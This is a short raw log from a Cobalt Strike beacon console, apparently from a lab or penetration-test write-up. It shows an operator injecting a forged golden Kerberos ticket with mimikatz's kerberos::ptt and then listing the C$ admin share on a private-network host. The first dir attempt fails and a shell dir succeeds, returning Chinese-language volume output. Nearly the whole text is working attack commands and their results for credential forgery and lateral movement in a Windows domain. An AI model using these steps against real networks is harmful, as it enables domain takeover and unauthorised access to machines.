 [10/05 11:06:01] beacon> mimikatz kerberos::ptt gold.kirbi
[10/05 11:06:01] [*] Tasked beacon to run mimikatz's kerberos::ptt gold.kirbi command
[10/05 11:06:01] [+] host called home, sent: 814412 bytes
[10/05 11:06:03] received output:
* File: 'gold.kirbi': OK
[10/05 11:06:14] beacon> dir \\192.168.52.138\c$
[10/05 11:06:14] Running dir (T1135)
[10/05 11:06:14] [*] Running dir (T1135)
[10/05 11:06:14] [+] host called home, sent: 5695 bytes
[10/05 11:06:14] [-] File not found: \\192.168.52.138\c$
[10/05 11:06:14] received output:
[10/05 11:06:20] beacon> shell dir \\192.168.52.138\c$
[10/05 11:06:20] [*] Tasked beacon to run: dir \\192.168.52.138\c$
[10/05 11:06:20] [+] host called home, sent: 66 bytes
[10/05 11:06:20] received output:
驱动器 \\192.168.52.138\c$ 中的卷没有标签。
卷的序列号是 1E4D-1970